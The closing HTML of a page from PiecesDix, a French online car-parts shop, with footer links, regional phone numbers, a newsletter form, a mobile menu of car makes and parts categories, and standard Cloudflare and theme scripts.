				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMATION
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.piecesdix.com/content/1-localisation-et-horaires" class="dropdown_list_item  stmultilink_item_29" title="Localisation et Horaires"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Nos entrepôts
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politique de cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/8-politiques-speciales" class="dropdown_list_item  stmultilink_item_31" title="Politiques Spéciales"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politiques spéciales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/4-conditions-generales-de-vente" class="dropdown_list_item  stmultilink_item_32" title="Conditions Generales de Vente"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Conditions Générales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/6-la-confidentialite-des-avis-juridiques" class="dropdown_list_item  stmultilink_item_33" title="LA-CONFIDENTIALITÉ-DES-AVIS-JURIDIQUES"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Avis Juridique et de Confidentialité
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/nous-contacter" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Envoyez- nous un message
</a>
            	</li>
                            	<li>
        		<a href=" /rma" class="dropdown_list_item  stmultilink_item_34" title=" Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i> Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGATIONS</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list " style="color: #ffffff;">
<li>PARIS (Nord) - 01 89 71 60 40</li>
<li>LYON (Sud- Est) - 07 44 09 62 38</li>
<li>MARSEILLE - 07 44 09 62 39</li>
</ul></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            RÉSEAUX SOCIAUX
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/piecesdix" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/piecesdix" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">ABONNEZ-VOUS À NOTRE NEWSLETTER ET PROFITEZ D'OFFRES EXCLUSIVES</div></div>            	            	<form action="https://www.piecesdix.lu/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Votre e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">S'ABONNER</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.piecesdix.com/modules/stthemeeditor/img/payment-options-fr.png" alt="Méthodes de payement" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Piecedix - Tous droits réservés
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Panier d'achat</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Appel</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Paramètres</h3>
            <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.piecesdix.com/mon-compte" title="Connectez-vous au compte de votre client" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>Connecter
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.com/recherche">
	<form method="get" action="//www.piecesdix.com/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Partager</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95&text=33+%2883-95%29" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95&text=33+%2883-95%29" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F1158-33-83-95" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.piecesdix.be/" class="mo_ma_level_0" title="Accueil"><i class="fto-th-list-1"></i>SÉLECTIONNEZ VOTRE VÉHICULE </a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/125-accessoires" title="ACCESSOIRES" class="mo_ma_level_1 mo_sub_a">ACCESSOIRES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1148-ampoules" title="AMPOULES" class="mo_ma_level_1 mo_sub_a">AMPOULES</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/2761-clignotants" title="CLIGNOTANTS" class="mo_ma_level_1 mo_sub_a">CLIGNOTANTS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/2762-tapis" title="TAPIS" class="mo_ma_level_1 mo_sub_a">TAPIS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.be/2774-retroviseurs" title="RÉTROVISEURS" class="mo_ma_level_1 mo_sub_a">RÉTROVISEURS</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Regardé récemment</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				aucun produit
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Basculer la colonne gauche"><i class="fto-columns"></i><span class="icon_text">Colonne gauche</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Voir mon panier d'achat">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Panier</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+330189716040" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Appel">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Appel</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.piecesdix.com/face_tudo/btnwasf.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Retour en haut"><i class="fto-up-open-2"></i><span class="icon_text">Haut</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.piecesdix.com/connexion" class="go" title="Se connecter">Se connecter</a> 
	</div>
	
        <script src="https://www.piecesdix.com/themes/panda/assets/cache/bottom-bbddfa4102.js" defer type="3fd70b828fc648af5696834c-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3fd70b828fc648af5696834c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a0c4efc0dce4e9f90d1b79ec337106c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c30bf1cff81b5b3',t:'MTc2OTI3MDQ1NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>